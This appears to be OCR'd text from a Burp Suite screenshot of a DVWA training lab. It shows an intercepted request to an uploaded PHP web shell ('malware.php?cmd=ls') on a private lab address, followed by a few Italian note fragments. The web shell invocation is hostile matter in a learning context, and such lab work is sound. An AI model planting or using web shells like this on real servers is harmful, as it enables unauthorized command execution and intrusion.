 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
17:54:4... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/malware.php?cmd=ls
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/malware.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=5a53a3c3771061ae28710d3e6b6a00d6
9 Connection: keep-alive
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
192.168.50.101/dvwa/hac
192.168.50.101/dvwa/hackable/uploads/malware.php?cmd=ls
Benvenuti malware.com
ero vi siate trovati bene